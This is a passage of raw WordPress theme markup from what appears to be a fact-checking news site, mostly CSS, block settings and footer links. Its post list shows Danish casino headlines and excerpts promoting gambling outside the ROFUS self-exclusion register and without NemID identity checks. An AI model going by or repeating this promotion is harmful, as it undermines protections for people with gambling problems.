-","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106_634","tdc_css_class":"tdi_106_634","tdc_css_class_style":"tdi_106_634_rand_style"}';
block_tdi_106_634.td_column_number = "1";
block_tdi_106_634.block_type = "td_flex_block_1";
block_tdi_106_634.post_count = "3";
block_tdi_106_634.found_posts = "2579";
block_tdi_106_634.header_color = "";
block_tdi_106_634.ajax_pagination_infinite_stop = "";
block_tdi_106_634.max_num_pages = "860";
tdBlocksArray.push(block_tdi_106_634);
</script><div class="td-block-title-wrap"></div><div id=tdi_106_634 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" class="td-image-wrap " title="Hvordan man vælger et casino uden om rofus på mobilen" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/" rel="bookmark" title="Hvordan man vælger et casino uden om rofus på mobilen">Hvordan man vælger et casino uden om rofus på mobilen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:41:59+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Hvordan man vælger et casino uden om rofus på mobilenAt vælge et casino uden om rofus (register over frivilligt udelukkede spillere) på mobilen kan...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/hvordan-man-vaelger-et-casino-uden-om-rofus-pa-mobilen/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" class="td-image-wrap " title="Kan man faktisk spille uden om Rofus uden konsekvenser?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/" rel="bookmark" title="Kan man faktisk spille uden om Rofus uden konsekvenser?">Kan man faktisk spille uden om Rofus uden konsekvenser?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T00:39:10+00:00" >20 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Kan man faktisk spille uden om Rofus uden konsekvenser?Rofus er en ordning, der er designet til at beskytte unge mennesker under 18 år for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/kan-man-faktisk-spille-uden-om-rofus-uden-konsekvenser/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" class="td-image-wrap " title="Top bedste casino uden nemid for 2023: En gennemgang" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/" rel="bookmark" title="Top bedste casino uden nemid for 2023: En gennemgang">Top bedste casino uden nemid for 2023: En gennemgang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T22:19:11+00:00" >19 December 2025</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Top bedste casino uden nemid for 2023: En gennemgangFor spillere, der ønsker at nyde online casinoer uden at bruge NemID, er der flere spændende...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/top-bedste-casino-uden-nemid-for-2023-en-gennemgang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_107_55d" class="tdc-zone"><div class="tdc_zone tdi_108_676  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_108_676{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_676{
position:relative;
}

</style>
<div class="tdi_107_55d_rand_style td-element-style" ><style>
.tdi_107_55d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_109_759" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110_445  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110_445{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_110_445 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_110_445 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_110_445{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_110_445 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110_445{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110_445{
padding-top:30px !important;
padding-bottom:20px !important;
}
}

</style>
<div class="tdi_109_759_rand_style td-element-style" ><style>
.tdi_109_759_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_112_565  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_565{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_565{
width:320px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_565{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_565{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_565{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_113_477 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113_477" >
<style>

/* inline tdc_css att */

.tdi_113_477{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_477{
margin-bottom:13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113_477 .tdb-logo-a,
                .tdi_113_477 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_113_477 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_113_477 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_113_477 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_113_477 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_113_477 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:28px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_113_477 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_113_477 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_113_477 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113_477 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:25px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113_477 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114_564 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114_564" >
<style>

/* inline tdc_css att */

.tdi_114_564{
margin-bottom:14px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114_564{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114_564 .tdm-descr{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.3 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_564 .tdm-descr{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_564 .tdm-descr{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">False news is harmful to our community, it makes the world less informed, and it erodes trust. It's not a new phenomenon, and all of us — tech companies, media companies, newsrooms, teachers — have a responsibility to do our part in addressing it.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_115_e65 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115_e65" >
<style>

/* inline tdc_css att */

.tdi_115_e65{
margin-right:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_e65{
margin-bottom:15px !important;
z-index:10 !important;
}
}

</style>
<style>
.tdi_116_e5e .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_116_e5e .tdm-social-item i.td-icon-twitter,
				.tdi_116_e5e .tdm-social-item i.td-icon-linkedin,
				.tdi_116_e5e .tdm-social-item i.td-icon-pinterest,
				.tdi_116_e5e .tdm-social-item i.td-icon-blogger,
				.tdi_116_e5e .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_116_e5e .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_116_e5e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_116_e5e .tdm-social-item i,
				.tds-team-member2 .tdi_116_e5e.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_116_e5e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_116_e5e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIN/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIN/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div></div></div><div class="vc_column tdi_118_809  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_118_809{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_809{
width:calc(100% - 320px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_809{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_809{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_809{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_120_8e4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_120_8e4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_120_8e4 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_120_8e4 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column_inner tdi_122_595  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_595{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_123_663 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_123_663" >
<style>
.td-theme-wrap .tdi_123_663 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_663 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_663 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_663 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_663 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_663 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_123_663 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_123_663 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_663 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_663 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_663 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_663 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_663 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_663 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_663 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_123_663 .td-read-more a,
            .td-theme-wrap .tdi_123_663 .td-weather-information:before,
            .td-theme-wrap .tdi_123_663 .td-weather-week:before,
            .td-theme-wrap .tdi_123_663 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_663 .td-post-category,
            .td-theme-wrap .tdi_123_663 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_123_663{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_663{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_663{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_663 .td-block-title a,
				.tdi_123_663 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_123_663 .td-block-title{
					text-align: left;
				}.tdi_123_663.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_663 .td-block-title a,
				.tdi_123_663 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_124_ee4 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_124_ee4" >
<style>

/* inline tdc_css att */

.tdi_124_ee4{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124_ee4{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124_ee4 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_124_ee4 .entry-thumb{
					background-position: center 50%;
				}.tdi_124_ee4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_124_ee4 .td-image-container,
				.ie11 .tdi_124_ee4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124_ee4 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124_ee4 .td-module-meta-info,
				.ie11 .tdi_124_ee4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124_ee4 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_124_ee4 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_124_ee4 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124_ee4 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_124_ee4 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_124_ee4 .td-post-vid-time{
					display: block;
				}.tdi_124_ee4 .td-post-category{
					display: none;
				
					background-color: #0d0b52;
				}.tdi_124_ee4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124_ee4 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124_ee4 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124_ee4 .td-read-more{
					display: none;
				}.tdi_124_ee4 .td-post-author-name{
					display: none;
				}.tdi_124_ee4 .td-post-date,
				.tdi_124_ee4 .td-post-author-name span{
					display: inline-block;
				}.tdi_124_ee4 .entry-review-stars{
					display: inline-block;
				}.tdi_124_ee4 .td-icon-star,
                .tdi_124_ee4 .td-icon-star-empty,
                .tdi_124_ee4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124_ee4 .td-module-comments{
					display: none;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124_ee4 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_124_ee4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_ee4 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124_ee4 .td-module-container:before{
					bottom: -10px;
				}.tdi_124_ee4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_ee4 .td-image-container{
					display: none;
				}.tdi_124_ee4 .td-module-meta-info{
					padding: 0px;
				}.tdi_124_ee4 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_124_ee4 .td-module-container:before{
					bottom: -5px;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_ee4 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124_ee4 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124_ee4 .td-module-container:before{
					bottom: -10px;
				}.tdi_124_ee4 .td-post-category{
					display: inline-block;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_ee4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_ee4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_ee4 .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_124_ee4 = new tdBlock();
block_tdi_124_ee4.id = "tdi_124_ee4";
block_tdi_124_ee4.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 